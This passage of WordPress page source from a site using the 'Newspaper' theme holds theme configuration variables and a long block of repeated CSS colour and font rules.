  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#4393d2";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="220c1bb4b3";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
